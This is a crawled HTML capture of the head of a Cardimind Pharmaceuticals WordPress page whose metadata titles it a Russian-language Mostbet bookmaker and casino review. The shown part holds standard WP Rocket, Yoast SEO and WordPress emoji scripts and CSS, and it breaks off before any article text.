

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cardimind.in/%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%BE%D0%B1%D0%B7%D0%BE%D1%80-%D0%B1%D1%83%D0%BA%D0%BC%D0%B5/
body_size: 57890
content:

<!doctype html>
<html lang="en">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
        	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <link data-minify="1" rel="stylesheet" href="https://www.cardimind.in/wp-content/cache/min/1/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css?ver=1731912974" crossorigin="anonymous">
					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.2 (Yoast SEO v23.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Мостбет официальный сайт обзор букмекерской конторы mostbe - Cardimind</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Rubik%3Awght%40400%3B500%3B600%3B700&#038;ver=1.0.0&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Rubik%3Awght%40400%3B500%3B600%3B700&#038;ver=1.0.0&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Rubik%3Awght%40400%3B500%3B600%3B700&#038;ver=1.0.0&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://www.cardimind.in/мостбет-официальный-сайт-обзор-букме/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Мостбет официальный сайт обзор букмекерской конторы mostbe" />
	<meta property="og:description" content="Мостбет официальный сайт обзор букмекерской конторы mostbet Мостбет казино официальный сайт Рабочее зеркало казино Mostbet Content Приложение для IOS Техподдержка: все способы связи с МосБет Мостбет казино (Mostbet casino) – официальный сайт Игра Авиатор от Mostbet Функционал приложения Почему стоит выбрать именно Mostbet? Мостбет официальный сайт Mostbet (Мостбет) Mostbet зеркало официального сайта рабочее на сегодня [&hellip;]" />
	<meta property="og:url" content="https://www.cardimind.in/мостбет-официальный-сайт-обзор-букме/" />
	<meta property="og:site_name" content="Cardimind" />
	<meta property="article:publisher" content="https://www.facebook.com/cardimind" />
	<meta property="article:published_time" content="2023-11-22T03:57:00+00:00" />
	<meta property="og:image" content="https://www.cardimind.in/wp-content/uploads/2022/12/cardiac-diabetic-franchise-company-600-314-compress.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="314" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@AsteriskLabora1" />
	<meta name="twitter:site" content="@AsteriskLabora1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.cardimind.in/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5/#article","isPartOf":{"@id":"https://www.cardimind.in/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5/"},"author":{"name":"admin","@id":"https://www.cardimind.in/#/schema/person/949d718dd7f6588a615b17e7d2e379de"},"headline":"Мостбет официальный сайт обзор букмекерской конторы mostbe","datePublished":"2023-11-22T03:57:00+00:00","dateModified":"2023-11-22T03:57:00+00:00","mainEntityOfPage":{"@id":"https://www.cardimind.in/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5/"},"wordCount":3192,"commentCount":0,"publisher":{"@id":"https://www.cardimind.in/#organization"},"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.cardimind.in/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5/#respond"]}]},{"@type":"WebPage","@id":"https://www.cardimind.in/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5/","url":"https://www.cardimind.in/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5/","name":"Мостбет официальный сайт обзор букмекерской конторы mostbe - Cardimind","isPartOf":{"@id":"https://www.cardimind.in/#website"},"datePublished":"2023-11-22T03:57:00+00:00","dateModified":"2023-11-22T03:57:00+00:00","breadcrumb":{"@id":"https://www.cardimind.in/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.cardimind.in/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5/"]}]},{"@type":"BreadcrumbList","@id":"https://www.cardimind.in/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cardimind.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.cardimind.in/blog/"},{"@type":"ListItem","position":3,"name":"Мостбет официальный сайт обзор букмекерской конторы mostbe"}]},{"@type":"WebSite","@id":"https://www.cardimind.in/#website","url":"https://www.cardimind.in/","name":"Cardimind Pharmaceuticals","description":"Health Care Begins with us","publisher":{"@id":"https://www.cardimind.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cardimind.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.cardimind.in/#organization","name":"Cardimind Pharmaceuticals","url":"https://www.cardimind.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.cardimind.in/#/schema/logo/image/","url":"https://www.cardimind.in/wp-content/uploads/2022/08/cardimind-logo.png","contentUrl":"https://www.cardimind.in/wp-content/uploads/2022/08/cardimind-logo.png","width":1141,"height":440,"caption":"Cardimind Pharmaceuticals"},"image":{"@id":"https://www.cardimind.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cardimind","https://x.com/AsteriskLabora1","https://www.instagram.com/cardimindpharmaceuticals/","https://www.linkedin.com/company/asterisk-laboratories"]},{"@type":"Person","@id":"https://www.cardimind.in/#/schema/person/949d718dd7f6588a615b17e7d2e379de","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.cardimind.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5f13d69d04003d6c9e94cdc08e11048a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5f13d69d04003d6c9e94cdc08e11048a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.cardimind.in"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cardimind &raquo; Feed" href="https://www.cardimind.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cardimind &raquo; Comments Feed" href="https://www.cardimind.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cardimind &raquo; Мостбет официальный сайт обзор букмекерской конторы mostbe Comments Feed" href="https://www.cardimind.in/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cardimind.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-includes/css/dist/block-library/style.min.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root 